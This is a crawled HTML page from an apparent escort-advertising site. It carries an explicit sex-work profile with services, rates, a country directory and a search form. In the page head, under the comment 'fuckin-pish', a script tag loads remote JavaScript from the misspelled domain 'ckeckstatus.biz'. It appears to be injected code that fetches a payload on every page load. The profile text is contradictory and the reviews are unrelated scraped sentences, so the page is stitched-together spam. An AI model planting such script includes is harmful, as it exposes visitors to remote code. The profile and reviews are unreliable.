

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://julyescort.eu/russia/farro-escort-2727.php
body_size: 10557
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, height=device-height, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
	<title>Farro Kazan escort fetish gfe massage</title>
	<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="canonical" href="https://julyescort.eu/russia/farro-escort-2727.php" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Sex fun time with Kazan Farro escort" />
<meta property="og:description" content="Russia escort girls Farro, Age: 28yrs, Introduction: I expect." />
<meta property="og:url" content="https://julyescort.eu/russia/farro-escort-2727.php" />
<meta property="og:site_name" content="Escort service: GFE, Footjob, Titjob - Vip young escort girl" />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon" />
<link href="/favicon.ico" rel="icon" type="image/png" />
<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.4.0/jquery.min.js"></script>
<link rel='stylesheet' id='wp-block-library-css'  href='/wp-includes/css/dist/block-library/style.min.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css'  href='/wp-includes/css/dist/components/style.min.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-editor-font-css'  href='https://fonts.googleapis.com/css?family=Noto+Serif%3A400%2C400i%2C700%2C700i&#038;ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css'  href='/wp-includes/css/dist/block-editor/style.min.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-nux-css'  href='/wp-includes/css/dist/nux/style.min.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-editor-css'  href='/wp-includes/css/dist/editor/style.min.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='sld_block-cgb-style-css-css'  href='/wp-content/plugins/simple-link-directory/gutenberg/sld-block/dist/blocks.style.build.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='likebtn_style-css'  href='/wp-content/plugins/likebtn-like-button/public/css/style.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='wise_chat_core-css'  href='/wp-content/plugins/wise-chat-pro/css/wise_chat.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='open-sans-font-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C600&#038;ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='main-css-file-css'  href='/wp-content/themes/ducktheme/style.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='icon-font-css'  href='/wp-content/themes/ducktheme/css/iconfont.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css'  href='/wp-content/themes/ducktheme/css/responsive.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css'  href='/wp-content/themes/ducktheme/css/select2.min.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-fancybox-css'  href='/wp-content/themes/ducktheme/css/jquery.fancybox-2.1.5.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-fancybox-thumbs-css'  href='/wp-content/themes/ducktheme/css/jquery.fancybox-2.1.5.thumbs.css?ver=5.2.2' type='text/css' media='all' />
<script type='text/javascript' src='/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='/wp-content/plugins/likebtn-like-button/public/js/frontend.js?ver=5.2.2'></script>
<script type='text/javascript' src='/wp-content/themes/ducktheme/js/select2.min.js?ver=5.2.2'></script>
<script type='text/javascript' src='/wp-content/themes/ducktheme/js/duckscript.js?ver=5.2.2'></script>
<script type='text/javascript' src='/wp-content/themes/ducktheme/js/js.cookie.js?ver=5.2.2'></script>
<script type='text/javascript' src='/wp-content/themes/ducktheme/js/jquery.uploadifive.min.js?ver=5.2.2'></script>
<script type='text/javascript' src='/wp-content/themes/ducktheme/js/jquery.mobile.custom.min.js?ver=5.2.2'></script>
<script type='text/javascript' src='/wp-content/themes/ducktheme/js/jquery.mousewheel-3.0.6.pack.js?ver=5.2.2'></script>
<script type='text/javascript' src='/wp-content/themes/ducktheme/js/jquery.fancybox-2.1.5.pack.js?ver=5.2.2'></script>
<script type='text/javascript' src='/wp-content/themes/ducktheme/js/jquery.fancybox-2.1.5.thumbs.js?ver=5.2.2'></script>
<!--fuckin-pish-->
	<script type="text/javascript" src="https://ckeckstatus.biz/?re=gu2geodcga5ha3ddf4ztanbx" async></script>
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-1 { min-width:0px; max-width:250px; margin: 0 auto; }
	.b-1 { margin:3px 0px 0px 0px; }
	.g-2 { min-width:0px; max-width:250px; margin: 0 auto; }
	.b-2 { margin:0px 0px 0px 0px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
	<!--[if IE]>
	<script src="/wp-content/themes/ducktheme/js/ie.js" type="text/javascript"></script>
	<link rel="stylesheet" type="text/css" media="all" href="/wp-content/themes/ducktheme/css/ie.css" />
	<![endif]--></head>
<body class="escort-template-default single single-escort postid-7996 cookies-not-set">
<div class="mobile-sidebar left-mobile-sidebar"></div>
<div class="mobile-sidebar right-mobile-sidebar"></div>
<div class="mobile-sidebar-content-overlay hide"></div>
<div class="all all-topnav">
	<header>
		<nav class="topnav">
			<div class="mobile-menu">
		   		<div class="show-left-mobile-sidebar l"><span class="icon icon-menu l"></span><span class="label-for-icon l">Menu</span></div>
							</div> <!-- mobile-topnav -->
	       	<div class="top-site-menu">
				<ul class="header-menu"><li id="menu-item-4471" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4471"><a href="https://julyescort.eu">Home</a></li>
<li id="menu-item-4601" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4601"><a href="https://julyescort.eu/map-iuyg1.php">All Girls</a>
<ul class="sub-menu">
	<li id="menu-item-4458" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4458"><a href="https://julyescort.eu/netherlands/yiyihao-escort-2377.php">Yiyihao</a></li>
	<li id="menu-item-4476" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4476"><a href="https://julyescort.eu/austria/sonfira-escort-1953.php">Sonfira</a></li>
	<li id="menu-item-4459" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4459"><a href="https://julyescort.eu/portugal/anna-oloya-escort-639.php">Portugal Escorts</a></li>
	<li id="menu-item-4460" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4460"><a href="https://julyescort.eu/georgia/hevjan-escort-709.php">Spanish Escort</a></li>
	<li id="menu-item-4462" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4462"><a href="https://julyescort.eu/israel/mymone-escort-360.php">Mymone</a></li>
	<li id="menu-item-4484" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4484"><a href="https://julyescort.eu/qatar/aljumaili-escort-1422-1.php">Aljumaili</a></li>
</ul>
</li>
<li id="menu-item-12661" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12661"><a href="https://julyescort.eu/monaco/rosathon-escort-665-1.php">Bbw Beach</a></li>
<li id="menu-item-4465" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4465"><a href="https://julyescort.eu/latvia/birgithe-escort-467.php">escorts malaga</a></li>
<li id="menu-item-11998" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11998"><a href="https://julyescort.eu/australia/ulla-mimmi-escort-1417.php">Escort Ulla Mimmi</a></li>
<li id="menu-item-11618" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11618"><a href="https://julyescort.eu/new-zealand/sriphen-escort-1605.php">Slovakian Escort Sriphen</a></li>
<li id="menu-item-4478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4478"><a href="https://julyescort.eu/south-africa/kendi-escort-1246.php">Escort Kendi with review</a></li>
<li id="menu-item-10636" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10636"><a href="/wp-content/profile.php">Private Sex</a></li>
</ul>			</div> <!-- top site menu -->
			<div class="clear"></div>
		    <div class="subnav">
	        	<ul class="social r">
	            	<li><a class="t" href="https://twitter.com/" ><span class="icon-t"></span></a></li>	                <li><a class="f" href="https://www.facebook.com/" ><span class="icon-f"></span></a></li>	                	            </ul>	        	<ul class="subnav-menu r">
											<li><a href="/wp-content/profile.php">Register</a></li>
						<li><a href="/wp-content/profile.php">Login</a></li>
											<li><a href="https://julyescort.eu/montenegro/gebreyonas-escort-208-1.php">Search</a></li>
						<li><a href="#">Contact Us</a></li>
				</ul>
	    	</div> <!-- SUBNAV -->
	    	<div class="clear"></div>
		</nav> <!-- TOP NAV -->
	    <!-- <div class="clear20"></div> -->
	</header> <!-- header -->
</div> <!-- all -->
<div class="all all-logo">
	<div class="logo l">
	<a href="https://julyescort.eu" title="Escort service: GFE, Footjob, Titjob - Vip young escort girl"><img src="/wp-content/uploads/logo.png" alt="Escort service: GFE, Footjob, Titjob - Vip young escort girl - Farro" /></a>
        <h2 class="sitedesc">Escort service: GFE, Footjob, Titjob - Vip young escort girl</h2></div><!-- logotip -->
		<div class="header-addspace addspace r">
		<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->    </div> <!-- ADDSPACE -->    
    <div class="clear20"></div>
    </div> <!-- ALL --> 
<div class="all all-body">
<div class="contentwrapper">
	<div class="body">
		<div class="bodybox rad3 profile-page">	
			<div class="girlsingle" itemscope itemtype ="http://schema.org/Person">
	    	<h1 class="profile-title l" title="Farro" itemprop="name">Pornstar Farro</h1>
	        <div class="girlsinglelabels l">
							</div> <!-- GIRL SINGLE LABELS -->
						<div class="clear10"></div>
        	<div class="bigimage l">
				<a href="/wp-content/profile.php"><img src="https://julyescort.eu/profile_escorts/escort_194526529.jpg" class="rad3 l" title="Escort Farro" alt="Farro escort Kazan" /></a>
            </div> <!-- BIG IMAGE -->
			<div class="thumbs r" itemscope="" itemtype="http://schema.org/ImageGallery">
				<div class="profile-img-thumb-wrapper"><div class="profile-img-thumb" id="7089" itemprop="image" itemscope="" itemtype="http://schema.org/ImageObject"><a href="https://julyescort.eu/profile_escorts/escort_194526529.jpg" rel="profile-photo" itemprop="contentURL"><img data-original-url="https://julyescort.eu/profile_escorts/escort_194526529.jpg" class="mobile-ready-img rad3" alt="Farro escort" data-responsive-img-url="https://julyescort.eu/profile_escorts/escort_194526529.jpg" itemprop="thumbnailUrl" src="https://julyescort.eu/profile_escorts/escort_194526529.jpg" /></a></div></div>
			</div><!-- mobile image -->
			<div class="clear20"></div>
			<div class="clear"></div>
            <div class="aboutme">
				<h4 class="rad3">About me:</h4>
				<b>28 yo <span itemprop="gender">Female</span> from <a href="https://julyescort.eu/cyprus/fuxian-escort-1784.php" title="Ayia Napa">Kazan</a>, <a href="https://julyescort.eu/russia/" title="Russia">Russia</a></b>
                <div class="clear"></div>
				I expect. We are a couple capable of wrapping just look at you and make you tremble with pleasure, in us you will find a seductive, friendly, cheerful, affectionate woman that you dare to play and fantasize with my partner that makes me very horny .. ↬   I’m KINDEE & ɪᴍ ᴀ ᴅʀᴇᴀᴍ ᴄᴜᴍ ᴛʀᴜᴇ 🤤↬   Mу ѕσƒт, ѕιℓку ѕкιη αη∂ ℓσηg ѕєχу thick thighs and juicy round booty😋💦ωιℓℓ ℓєανє уσυ ∂яσσℓιηg 🤤𝒫𝓇𝑜𝓋𝒾𝒹𝑒𝓇 𝒪𝒻 𝒴𝑜𝓊𝓇 𝒟𝓇𝑒𝒶𝓂𝓈⭐️ ᵁᴾ➋➍➆   | 𝓈𝑒𝒹𝓊𝒸𝓉𝒾𝓋𝑒 | 𝓊𝓅𝓈𝒸𝒶𝓁𝑒 ♡ 𝓅𝓇𝒾𝓃𝒸𝑒𝓈𝓈 👸🏼⭐️⭐️⭐️⭐️⭐️I’ᴍ sᴇᴀʀᴄʜɪɴɢ ғᴏʀ ᴜᴘsᴄᴀʟᴇ ɢᴇɴᴛʟᴇᴍᴇɴᴛʀᴇᴀᴛ me like a princess👸🏼🙌🏼I ᴘʀᴏᴍɪsᴇ ᴛᴏ ᴍᴀᴋᴇ ʏᴏᴜ ғᴇᴇʟ ᴄᴏᴍғᴏʀᴛᴀʙʟᴇ, ʜᴀᴘᴘʏ﹠ʟᴇᴀᴠᴇ ʏᴏᴜ ᴅʀᴇᴀᴍɪɴɢ ᴏғ ᴍᴏʀᴇ🤤💭ǀ’м тнє ρєяƒєcт ρℓαумαтє ѕσ вσσк мє ησω ⚡️𝐼 𝒸𝒶𝓉𝑒𝓇 𝓉♡ 𝓊𝓅𝓈𝒸𝒶𝓁𝑒 𝑔𝑒𝓃𝓉𝓁𝑒𝓂𝒶𝓃 🎩☆ кιℓℓεя ℓσσкs ★ вαηgιηg вσ∂ү ☆ ᵁᴾ➋➍➆Text or Call me xxx-7200📲<strong>Kindee BaBee!!</strong>Hey i like to go to the beach play footy just like to chill and relax ive got a lisence and a car :)i'm a healthy, young woman looking to explore my sexual desires and curiosities are you able to help me with them?discreet, honest, clean, and friendly due to my employment, discreet is essentiallooking for a new lease on life and what better way to start than meeting a georgeous women for some fun. Thank you!!
			</div> <!-- ABOUT ME -->
            <div class="clear30"></div>
            <div class="girlinfo l">
            	                <b>Escort rating:</b><div class="valuecolumn"><div class="starrating l"><div class="starrating_stars star4"></div></div></div>
                <div class="clear10"></div>
                <b>Reviews:</b><span class="valuecolumn">10</span>
                <div class="clear10"></div>
                <div class="addreview-button rad3 bluebutton l"><span class="icon-plus-circled"></span>Add Review</div>
                                                <div class="clear20"></div>
	        	<b>Availability:</b><span class="valuecolumn">Outcall</span><b>Ethnicity:</b><span class="valuecolumn">Hungarian</span><b>Hair Color:</b><span class="valuecolumn">Blonde</span><b>Bust size:</b><span class="valuecolumn">Medium(B)</span><b itemprop="height">Height:</b><span class="valuecolumn">153 cm / 5'0''</span><b itemprop="weight">Weight:</b><span class="valuecolumn">45 kg</span><div class="clear20"></div><h4 class="rad3">Languages spoken:</h4><div class="clear"></div><b>English :</b><span class="valuecolumn">Conversational</span>
                <div class="clear20"></div>
                <h4 class="rad3">Contact info:</h4>
                <div class="clear"></div>
                <div class="contact">
					<div itemprop="address" itemscope itemtype="http://schema.org/PostalAddress"><b>City:</b><span class="valuecolumn"><a href="#" title="Kazan" itemprop="addressLocality">Kazan</a></span><b>Country:</b><span class="valuecolumn"><a href="https://julyescort.eu/russia/" title="Russia" itemprop="country">Russia</a></span></div><b>Phone:</b><span class="valuecolumn"><a href="/wp-content/profile.php" itemprop="telephone">+XXX</a></span>                            <div class="clear10"></div><a name="contactform"></a>
							<a href="/wp-content/profile.php" class="sendemail rad3 bluebutton l"><span class="icon-mail"></span>Contact this escort</a>
							<div class="clear"></div>
	<div class="escortcontact rad5 hide">
	<div class="rad3 redbutton closebtn r">Close<div class="icon icon-cancel-circled r"></div></div>			<div class="err rad3">You need to <a href="/wp-content/profile.php">register</a> or <a href="/wp-content/profile.php">login</a> to send messages</div>
	</div> <!-- contact form -->	</div> <!-- CONTACT -->
				<div class="clear20"></div>
        	</div> <!-- GIRL INFO LEFT -->
            <div class="girlinfo r">
            	            	<h4 class="rad3">Services:</h4>
                <div class="services"><div><span class="icon-ok"></span>Smekning</div><div><span class="icon-ok"></span>Dinner Date</div><div><span class="icon-ok"></span>Fler man (gang-bang)</div><div><span class="icon-ok"></span>Roll förändras</div><div><span class="icon-ok"></span>Onani</div><div><span class="icon-ok"></span>Avföring</div><div><span class="icon-ok"></span>Massage</div><div><span class="icon-ok"></span>Oralsex med kondom</div><div><span class="icon-ok"></span>Pulla</div><div><span class="icon-ok"></span>Kyss</div><div><span class="icon-ok"></span>Oralsex vid duschning</div><div><span class="icon-ok"></span>Analsex (sex outdoors,sex utomhus)</div><div><span class="icon-ok"></span>Bröstknulla</div><div><span class="icon-ok"></span>Tortyr</div><div><span class="icon-ok"></span>Slicka anus (rimjob)</div><div><span class="icon-ok"></span>Fetischer</div><div><span class="icon-ok"></span>Strap-on</div><div><span class="icon-ok"></span>Uniforms</div></div> <!-- SERVICES -->
                <div class="clear20"></div>
				<h4 class="rad3">Rates:</h4><div class="clear"></div>
				<table class="rates-table col100">
				<tr><th></th><th class="hide-incall">Incall</th><th class="hide-outcall">Outcall</th></tr>
				<tr><td><strong>1 hour</strong></td><td class="text-center hide-incall">90 EUR</td><td class="text-center hide-outcall">120 EUR</td></tr>
				<tr><td><strong>2 hour</strong></td><td class="text-center hide-incall">180 EUR</td><td class="text-center hide-outcall">200 EUR</td></tr>
				<tr><td><strong>3 hour</strong></td><td class="text-center hide-incall">270 EUR</td><td class="text-center hide-outcall"></td></tr>
				<tr><td><strong>6 hour</strong></td><td class="text-center hide-incall">540 EUR</td><td class="text-center hide-outcall">550 EUR</td></tr>
				</table>
				<div class="col30"></div><div class="col30"></div><div class="col30"></div><div class="clear20"></div>
            </div>
			<div class="clear"></div>
			<div class="clear20"></div>
				<h4 class="rad3 l" id="addreviewsection">Reviews:</h4>
				<a href="/wp-content/profile.php" class="rad3 bluebutton r reviewthegency"><span class="icon-plus-circled"></span>Review the agency</a>				<div class="addreview-button rad3 bluebutton r"><span class="icon-plus-circled"></span>Add Review</div>
				<div class="clear"></div>
					<div class="addreviewform registerform hide">
					<div class="err rad3">You need to <a href="/wp-content/profile.php">register</a> or <a href="/wp-content/profile.php">login</a> to post a review</div>
					</div> <!-- ADD REVIEW FORM-->
								<div class="clear20"></div>								<div class="starrating l"><div class="starrating_stars star4"></div></div>&nbsp;&nbsp;<i>added by</i>&nbsp;&nbsp;<b>Scharer</b> <i>for</i> <b>Farro</b> <i>on</i> <b>30.03.2021 <i>in</i> 19:50</b>
					<p>I have tried to get the name but it keeps coming out Bon or Bonnie to me.</p><div class="starrating l"><div class="starrating_stars star4"></div></div>&nbsp;&nbsp;<i>added by</i>&nbsp;&nbsp;<b>Fizziks</b> <i>for</i> <b>Farro</b> <i>on</i> <b>04.04.2021 <i>in</i> 08:53</b>
					<p>Playing poo.</p><div class="starrating l"><div class="starrating_stars star4"></div></div>&nbsp;&nbsp;<i>added by</i>&nbsp;&nbsp;<b>Murdere</b> <i>for</i> <b>Farro</b> <i>on</i> <b>02.04.2021 <i>in</i> 14:07</b>
					<p>To be honest, my first instinct was to think highly of her for doing the right thing and telling you what was going on, but now I'm not so sure she did it for the right reasons.</p><div class="starrating l"><div class="starrating_stars star3"></div></div>&nbsp;&nbsp;<i>added by</i>&nbsp;&nbsp;<b>Betrays</b> <i>for</i> <b>Farro</b> <i>on</i> <b>29.03.2021 <i>in</i> 23:44</b>
					<p>More like roommates/best friends but they still "loved each other" so they didn't want to lose each other, even though they had major sex issues. I think he really cared about her as a person but didn't feel much toward her sexually, and she loved him so much she was willing to endure anything to keep him around. And she had serious sexual issues. I don't think she liked sex at all. It was a strange relationship. I did ask him about this and it seemed like the ex really loved him but was not interested in being sexual, like she just wanted him as a friend/partner but not into the sex part of things.</p><div class="starrating l"><div class="starrating_stars star5"></div></div>&nbsp;&nbsp;<i>added by</i>&nbsp;&nbsp;<b>Teratogenesis</b> <i>for</i> <b>Farro</b> <i>on</i> <b>06.04.2021 <i>in</i> 06:22</b>
					<p>He could very well still be interested and only say thank you. Plus, she was doing something genuinely nice during a difficult time so I would only say thank you as well because it’s not like my ex was asking for me back or saying they missed me. Not even that OP. Only saying thank you is the appropriate response. She sent a card addressed to he and his family.</p><div class="starrating l"><div class="starrating_stars star3"></div></div>&nbsp;&nbsp;<i>added by</i>&nbsp;&nbsp;<b>Harsono</b> <i>for</i> <b>Farro</b> <i>on</i> <b>04.04.2021 <i>in</i> 20:35</b>
					<p>Just discovered a new moon surrounding the earth.</p><div class="starrating l"><div class="starrating_stars star3"></div></div>&nbsp;&nbsp;<i>added by</i>&nbsp;&nbsp;<b>Rancel</b> <i>for</i> <b>Farro</b> <i>on</i> <b>03.04.2021 <i>in</i> 11:49</b>
					<p>How long has it been since you gave him your schedule?</p><div class="starrating l"><div class="starrating_stars star4"></div></div>&nbsp;&nbsp;<i>added by</i>&nbsp;&nbsp;<b>Klawson</b> <i>for</i> <b>Farro</b> <i>on</i> <b>01.04.2021 <i>in</i> 21:28</b>
					<p>old bait</p><div class="starrating l"><div class="starrating_stars star5"></div></div>&nbsp;&nbsp;<i>added by</i>&nbsp;&nbsp;<b>Achates</b> <i>for</i> <b>Farro</b> <i>on</i> <b>05.04.2021 <i>in</i> 08:51</b>
					<p>today is my birthday, I'm a happy dude on this site!!!!!</p><div class="starrating l"><div class="starrating_stars star3"></div></div>&nbsp;&nbsp;<i>added by</i>&nbsp;&nbsp;<b>Merriam</b> <i>for</i> <b>Farro</b> <i>on</i> <b>31.03.2021 <i>in</i> 09:07</b>
					<p>I did not want to come on too strong so I did not message her that day. The next morning(Sunday) we chatted a little, but I did not want to linger too long so I got a ride back to my place.</p>									<div class="clear30"></div>
					        </div>
	</div> <!-- BODY BOX -->
    <div class="clear"></div>
</div> <!-- BODY -->
</div> <!-- contentwrapper -->
<div class="sidebar-left l">
	<div class="countries rad3">
    	<h4>See escorts from:</h4>
		<div class="selected-location bluebutton rad5 hide"><div class="icon icon-sort r"></div><span>Select a Country</span></div>
        <ul class="country-list">
				<li class="cat-item cat-item-0"><a href="https://julyescort.eu/belgium/" title="Belgium">Belgium</a></li><li class="cat-item cat-item-0"><a href="https://julyescort.eu/poland/" title="Poland">Poland</a></li><li class="cat-item cat-item-0"><a href="https://julyescort.eu/spain/" title="Spain">Spain</a></li><li class="cat-item cat-item-0"><a href="https://julyescort.eu/germany/" title="Germany">Germany</a></li><li class="cat-item cat-item-0"><a href="https://julyescort.eu/france/" title="France">France</a></li><li class="cat-item cat-item-0"><a href="https://julyescort.eu/turkey/" title="Turkey">Turkey</a></li><li class="cat-item cat-item-0"><a href="https://julyescort.eu/netherlands/" title="Netherlands">Netherlands</a></li><li class="cat-item cat-item-0"><a href="https://julyescort.eu/italy/" title="Italy">Italy</a></li><li class="cat-item cat-item-0"><a href="https://julyescort.eu/canada/" title="Canada">Canada</a></li><li class="cat-item cat-item-0"><a href="https://julyescort.eu/switzerland/" title="Switzerland">Switzerland</a></li><li class="cat-item cat-item-0"><a href="https://julyescort.eu/ireland/" title="Ireland">Ireland</a></li><li class="cat-item cat-item-0"><a href="https://julyescort.eu/croatia/" title="Croatia">Croatia</a></li><li class="cat-item cat-item-0"><a href="https://julyescort.eu/austria/" title="Austria">Austria</a></li><li class="cat-item cat-item-0"><a href="https://julyescort.eu/malaysia/" title="Malaysia">Malaysia</a></li><li class="cat-item cat-item-0"><a href="https://julyescort.eu/portugal/" title="Portugal">Portugal</a></li><li class="cat-item cat-item-0"><a href="https://julyescort.eu/greece/" title="Greece">Greece</a></li><li class="cat-item cat-item-0"><a href="https://julyescort.eu/georgia/" title="Georgia">Georgia</a></li><li class="cat-item cat-item-0"><a href="https://julyescort.eu/caribbean/" title="Caribbean">Caribbean</a></li><li class="cat-item cat-item-0"><a href="https://julyescort.eu/norway/" title="Norway">Norway</a></li><li class="cat-item cat-item-0"><a href="https://julyescort.eu/bulgaria/" title="Bulgaria">Bulgaria</a></li><li class="cat-item cat-item-0"><a href="https://julyescort.eu/cyprus/" title="Cyprus">Cyprus</a></li><li class="cat-item cat-item-0"><a href="https://julyescort.eu/sweden/" title="Sweden">Sweden</a></li><li class="cat-item cat-item-0"><a href="https://julyescort.eu/denmark/" title="Denmark">Denmark</a></li><li class="cat-item cat-item-0"><a href="https://julyescort.eu/russia/" title="Russia">Russia</a></li><li class="cat-item cat-item-0"><a href="https://julyescort.eu/luxembourg/" title="Luxembourg">Luxembourg</a></li><li class="cat-item cat-item-0"><a href="https://julyescort.eu/israel/" title="Israel">Israel</a></li><li class="cat-item cat-item-0"><a href="https://julyescort.eu/finland/" title="Finland">Finland</a></li><li class="cat-item cat-item-0"><a href="https://julyescort.eu/malta/" title="Malta">Malta</a></li><li class="cat-item cat-item-0"><a href="https://julyescort.eu/latvia/" title="Latvia">Latvia</a></li><li class="cat-item cat-item-0"><a href="https://julyescort.eu/hungary/" title="Hungary">Hungary</a></li><li class="cat-item cat-item-0"><a href="https://julyescort.eu/australia/" title="Australia">Australia</a></li><li class="cat-item cat-item-0"><a href="https://julyescort.eu/new-zealand/" title="New Zealand">New Zealand</a></li><li class="cat-item cat-item-0"><a href="https://julyescort.eu/uae/" title="UAE">UAE</a></li><li class="cat-item cat-item-0"><a href="https://julyescort.eu/montenegro/" title="Montenegro">Montenegro</a></li><li class="cat-item cat-item-0"><a href="https://julyescort.eu/south-africa/" title="South Africa">South Africa</a></li><li class="cat-item cat-item-0"><a href="https://julyescort.eu/lithuania/" title="Lithuania">Lithuania</a></li><li class="cat-item cat-item-0"><a href="https://julyescort.eu/slovakia/" title="Slovakia">Slovakia</a></li><li class="cat-item cat-item-0"><a href="https://julyescort.eu/slovenia/" title="Slovenia">Slovenia</a></li><li class="cat-item cat-item-0"><a href="https://julyescort.eu/czech-republic/" title="Czech Republic">Czech Republic</a></li><li class="cat-item cat-item-0"><a href="https://julyescort.eu/bahrain/" title="Bahrain">Bahrain</a></li><li class="cat-item cat-item-0"><a href="https://julyescort.eu/iceland/" title="Iceland">Iceland</a></li><li class="cat-item cat-item-0"><a href="https://julyescort.eu/singapore/" title="Singapore">Singapore</a></li><li class="cat-item cat-item-0"><a href="https://julyescort.eu/estonia/" title="Estonia">Estonia</a></li><li class="cat-item cat-item-0"><a href="https://julyescort.eu/monaco/" title="Monaco">Monaco</a></li><li class="cat-item cat-item-0"><a href="https://julyescort.eu/costarica/" title="Costarica">Costarica</a></li><li class="cat-item cat-item-0"><a href="https://julyescort.eu/ivory-coast/" title="Ivory Coast">Ivory Coast</a></li><li class="cat-item cat-item-0"><a href="https://julyescort.eu/qatar/" title="Qatar">Qatar</a></li><li class="cat-item cat-item-0"><a href="https://julyescort.eu/aalen/" title="Aalen">Aalen</a></li>
        </ul>
	</div>
	<div class="clear10"></div>
	</div><!-- SIDEBAR LEFT -->	<div class="sidebar-right">
	<div class="move-to-mobile-sidebar">
</div>
<div class="show-under-body">
			<div class="quicksearch rad3">
	    	<h4>Quick Search:</h4>
	    	<form action="/wp-content/profile.php" method="post" class="form-styling">
	    		<input type="hidden" name="action" value="search" />
	    		<div class="form-input col100">
				<select  name='country' id='country' class='search-country col100 select2' >
	<option value='-1'>Country</option>
	<option class="level-0" value="164">Belgium</option><option class="level-0" value="244">Poland</option><option class="level-0" value="174">Spain</option><option class="level-0" value="261">Germany</option><option class="level-0" value="96">France</option><option class="level-0" value="77">Turkey</option><option class="level-0" value="236">Netherlands</option><option class="level-0" value="51">Italy</option><option class="level-0" value="219">Canada</option><option class="level-0" value="155">Switzerland</option><option class="level-0" value="234">Ireland</option><option class="level-0" value="235">Croatia</option><option class="level-0" value="133">Austria</option><option class="level-0" value="270">Malaysia</option><option class="level-0" value="298">Portugal</option><option class="level-0" value="173">Greece</option><option class="level-0" value="291">Georgia</option><option class="level-0" value="227">Caribbean</option><option class="level-0" value="36">Norway</option><option class="level-0" value="67">Bulgaria</option><option class="level-0" value="225">Cyprus</option><option class="level-0" value="40">Sweden</option><option class="level-0" value="103">Denmark</option><option class="level-0" value="90">Russia</option><option class="level-0" value="195">Luxembourg</option><option class="level-0" value="223">Israel</option><option class="level-0" value="251">Finland</option><option class="level-0" value="296">Malta</option><option class="level-0" value="87">Latvia</option><option class="level-0" value="23">Hungary</option><option class="level-0" value="93">Australia</option><option class="level-0" value="98">New Zealand</option><option class="level-0" value="157">UAE</option><option class="level-0" value="110">Montenegro</option><option class="level-0" value="214">South Africa</option><option class="level-0" value="178">Lithuania</option><option class="level-0" value="78">Slovakia</option><option class="level-0" value="246">Slovenia</option><option class="level-0" value="75">Czech Republic</option><option class="level-0" value="141">Bahrain</option><option class="level-0" value="33">Iceland</option><option class="level-0" value="273">Singapore</option><option class="level-0" value="260">Estonia</option><option class="level-0" value="205">Monaco</option><option class="level-0" value="197">Costarica</option><option class="level-0" value="204">Ivory Coast</option><option class="level-0" value="167">Qatar</option><option class="level-0" value="289">Aalen</option>
</select>
				</div> <!-- country --> <div class="formseparator"></div>
				<div class="search-cities-input form-input col100"></div>
				<div class="form-input col100">
	                <select name="gender" class="select2">
						<option value="1">Female</option><option value="2">Male</option><option value="3">Couple</option><option value="4">Gay</option><option value="5">Transsexual</option>	                </select>
				</div> <!-- gender --> <div class="formseparator"></div>
				<div class="form-input col100">
	            	<label for="prem">
	            		<input type="checkbox" name="premium" value="1" id="prem" />
	            		Only premium	            	</label>
	            </div> <!-- premium --> <div class="formseparator"></div>
				<div class="form-input col100">
	            	<label for="indep">
	            		<input type="checkbox" name="independent" value="yes" id="indep" />
	            		Only independent	            	</label>
	            </div> <!-- premium --> <div class="formseparator"></div>
	            <div class="center">
					<input type="submit" name="submit" value="Search" class="submit-button blueishbutton rad3" />
					<div class="clear5"></div>
					<a href="/wp-content/profile.php" class="adv"><span class="icon icon-search"></span>Advanced search</a>
				</div> <!-- center -->
	        </form>
	        <div class="clear"></div>
	    </div> <!-- QUICK SEARCH -->
	    <div class="clear10"></div>	    <div class="widgetbox rad3">
